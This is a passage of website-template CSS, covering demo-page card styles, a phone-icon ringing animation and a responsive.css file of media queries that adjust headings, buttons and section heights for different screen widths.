    color: #222;
    background-color: #fff;
}

.res-features .client_slides .owl-dot.active {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    background: tan
}
.res-features .single-testimonial{
    background: #fff
}
.res-features .icon_wrapper:after{
    border-top-color: #cea676
}

/* demo page */
.demo-item {
    -webkit-box-shadow: 0 2px 28px rgba(0,0,0,.1);
    box-shadow: 0 2px 28px rgba(0,0,0,.1);
    transition: all .3s ease-in;   
    overflow: hidden;
    background: #fff;
    margin-bottom: 30px
}
@media (min-width: 1200px){
    h1.ag-header{
        font-size: 88px;
        text-transform: uppercase;
        font-weight: bold;
    }
	.demo .container {
	    max-width: 1280px;
	}
    .hero-section img{
        max-width: 115%;
    }
    .spec-ml{
        margin-left: -50px
    }
    .hero-section.gradient img{
        margin-bottom: -150px;
        margin-left: -100px
    }
    .hero-section .curved{
        max-width: 100%;
        margin-top: 30px
    }
}
.demo-item:hover{
    -webkit-box-shadow: 0 1px 28px rgba(255,152,0,.66);
    box-shadow: 0 1px 28px rgba(255,152,0,.66);
        transform: translate(0,-9px);
    -webkit-transform: translate(0,-9px);
}

.preview-link{text-align: center;}
.preview-demo{
    position: relative;
    display: inline-block;
    padding: 20px 30px;
    width: 100%;
    font-weight: 700;
    color: #673AB7;
    text-transform: uppercase;
    border: 1px solid #673AB7;
}
.preview-demo i{
	margin-left: 10px
}
.preview-demo:hover{
    color: #333
}
















.Phone.is-animating {
    animation: phone-outer 2000ms infinite;

&::before {
     animation: phone-inner 2000ms infinite;
 }

&::after {
     animation: phone-icon 2000ms infinite;
 }
}

@keyframes phone-outer {
    0% {
        transform: translate3d(0, 0, 0) scale(1);
        box-shadow:
                0 0 0 0em rgba(#3498db, 0),
                0em 0.02em 0.03em rgba(#000000, 0.2);
    }
    33.3333% {
        transform: translate3d(0, 0, 0) scale(1.1);
        box-shadow:
                0 0 0 0em rgba(#3498db, 0.1),
                0em 0.02em 0.03em rgba(#000000, 0.2);
    }
    66.6666% {
        transform: translate3d(0, 0, 0) scale(1);
        box-shadow:
                0 0 0 0.5em rgba(#3498db, 0),
                0em 0.02em 0.03em rgba(#000000, 0.2);
    }
    100% {
        transform: translate3d(0, 0, 0) scale(1);
        box-shadow:
                0 0 0 0em rgba(#3498db, 0),
                0em 0.02em 0.03em rgba(#000000, 0.2);
    }
}

@keyframes phone-inner {
    0% {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(0);
    }
    33.3333% {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(0.9);
    }
    66.6666% {
        opacity: 0;
        transform: translate3d(0, 0, 0) scale(0);
    }
    100% {
        opacity: 0;
        transform: translate3d(0, 0, 0) scale(0);
    }
}

@keyframes phone-icon {
    0% { transform: translate3d(0em, 0, 0); }
    2% { transform: translate3d(0.01em, 0, 0); }
    4% { transform: translate3d(-0.01em, 0, 0); }
    6% { transform: translate3d(0.01em, 0, 0); }
    8% { transform: translate3d(-0.01em, 0, 0); }
    10% { transform: translate3d(0.01em, 0, 0); }
    12% { transform: translate3d(-0.01em, 0, 0); }
    14% { transform: translate3d(0.01em, 0, 0); }
    16% { transform: translate3d(-0.01em, 0, 0); }
    18% { transform: translate3d(0.01em, 0, 0); }
    20% { transform: translate3d(-0.01em, 0, 0); }
    22% { transform: translate3d(0.01em, 0, 0); }
    24% { transform: translate3d(-0.01em, 0, 0); }
    26% { transform: translate3d(0.01em, 0, 0); }
    28% { transform: translate3d(-0.01em, 0, 0); }
    30% { transform: translate3d(0.01em, 0, 0); }
    32% { transform: translate3d(-0.01em, 0, 0); }
    34% { transform: translate3d(0.01em, 0, 0); }
    36% { transform: translate3d(-0.01em, 0, 0); }
    38% { transform: translate3d(0.01em, 0, 0); }
    40% { transform: translate3d(-0.01em, 0, 0); }
    42% { transform: translate3d(0.01em, 0, 0); }
    44% { transform: translate3d(-0.01em, 0, 0); }
    46% { transform: translate3d(0em, 0, 0); }
}
</file>
<file: css/responsive.css>
/* Large Version */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .welcome-content h2 {
        font-size: 42px;
    }
    .timelineBody {
        max-height: 545px;
    }
    .team-member-thumb {
        width: 150px;
    }
    .post-meta p a {
        margin-right: 15px;
    }
    .post-title h4 {
        font-size: 20px;
    }
    .single-team-member {
        padding: 20px;
    }
    .cd-intro.default-title > h2 {
        font-size: 42px;
    }
}

/* Medium Version */

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .welcome_area {
        height: 700px !important;
    }
    .welcome_single_slider.height-900 {
        height: 700px;
    }
    .welcome-content h2 {
        font-size: 30px;
    }
    .cta-content h2 {
        font-size: 30px;
    }
    .timelineBody {
        max-height: 640px;
    }
    .price_table_text > h1 {
        font-size: 36px;
    }
    .price_table_text > p,
    .table_text_details > p {
        font-size: 13px;
    }
    .login-btn {
        margin: 30px;
    }
    .cd-intro.default-title > h2 {
        font-size: 36px;
    }
}

/* Mobile Version */

@media only screen and (max-width: 767px) {
    .login-btn {
        margin: 30px;
    }
    .welcome-content h2 {
        font-size: 24px;
    }
    .welcome-content p {
        font-size: 16px;
    }
    .dream-btn {
        min-width: 130px;
        padding: 0 20px;
        font-size: 10px;
    }
    .single_cool_fact {
        margin-bottom: 50px;
    }
    .classy-navbar {
        height: 60px;
    }
    .who-we-contant h4 {
        font-size: 24px;
    }
    .sonar {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }
    .cta-content h2 {
        font-size: 24px;
    }
    .cta-content p {
        font-size: 16px;
    }
    .timelineBox {
        margin-top: 100px;
    }
    .our-mission-area {
        height: 1000px !important;
    }
    .section-heading h2 {
        font-size: 24px;
    }
    .post-meta p a {
        margin-right: 15px;
    }
    .post-title h4 {
        font-size: 20px;
    }
    .footer-side-thumbnail {
        width: 100%;
    }
    .welcome_single_slider.height-900 {
        height: 600px;
    }
    .welcome_area.sliders {
        height: 600px !important;
    }
    .cd-intro.default-title > h2 {
        font-size: 24px;
    }
    .welcome_area.animated-headline {
        height: 600px !important;
    }
    .welcome_area.animated-headline {
        height: 600px !important;
    }
    .dream-btn.video-btn {
        min-width: 70px;
        padding: 0;
        font-size: 20px;
    }
    #scrollUp {
        bottom: 100px;
        right: 0;
    }
    .welcome-video-area {
        margin-top: 0;
    }
    .timelineBody .timeline {
        padding: 1em;
    }
    .timelineBody .timeline .timelineDate {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 50px;
                flex: 0 0 50px;
        padding: 0;
    }
    .footer-copywrite-info {
        text-align: left;
    }
    .breadcumb--con {
        padding-top: 60px;
    }
    .welcome-content {
        margin-top: 130px;
    }
    .sidebar-area {
        margin-top: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .welcome_area {
        height: 1100px !important;
    }
    .welcome_area.none{
        height: 100vh !important;
    }
    .sonar {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    
    .welcome-content h2 {
        font-size: 30px;
    }
    .dream-btn {
        min-width: 160px;
        padding: 0 20px;
        font-size: 13px;
    }
    .single-team-member:after {
        width: 50%;
    }
   
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .welcome-content h2 {
        font-size: 36px;
    }
    .dream-btn {
        min-width: 160px;
        padding: 0 20px;
        font-size: 13px;
    }
    .cd-intro.default-title > h2 {
        font-size: 30px;
    }
    .single-team-member:after {
        width: 80%;
    }
}
</file>
